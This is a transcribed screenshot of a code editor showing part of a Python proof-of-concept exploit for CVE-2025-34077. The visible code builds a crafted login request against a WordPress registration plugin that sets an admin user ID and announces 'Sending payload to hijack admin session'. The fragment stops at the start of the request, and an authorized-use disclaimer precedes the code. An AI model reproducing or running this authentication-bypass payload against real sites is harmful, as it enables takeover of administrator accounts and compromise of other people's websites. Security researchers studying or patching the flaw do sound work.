 Tue Jul 29 1:10:50 AM
27:24
94%
File Edit Selection View Go Run ···
Search
CVE-2025-34077.py
1
home > gaurav > Desktop > CVE-2025-34077.py > main
37 {RED}Disclaimer:{RESET}
38 {WHITE}This script is intended for {RED}authorized{RESET}{WHITE} security testing and research purposes only.
39 Unauthorized use may violate laws and is strictly prohibited.{RESET}
40 """
41
42 def main():
43 print(BANNER)
44
45 if len(sys.argv) < 2 or sys.argv[1] in ['-h', '--help']:
46 print(HELP)
47 sys.exit(0)
48
49 target = sys.argv[1].rstrip('/')
50 login_url = f"{target}/"
51
52 headers = {
53 "User-Agent": "Mozilla/5.0 (PoC Exploit for CVE-2025-34077)"
54 }
55
56 data = {
57 "user_id_social_site": "1", # Admin ID
58 "social_site": "true",
59 "piereg_login_after_registration": "true",
60 "_wp_http_referer": "/login/",
61 "log": "null",
62 "pwd": "null"
63 }
64
65 print(f"{YELLOW}[•]{RESET} {CYAN}Sending payload to hijack admin session...{RESET}")
66 try:
0 0
Ln 61, Col 23 Spaces: 4 UTF-8 LF {} Python Python 3.12.3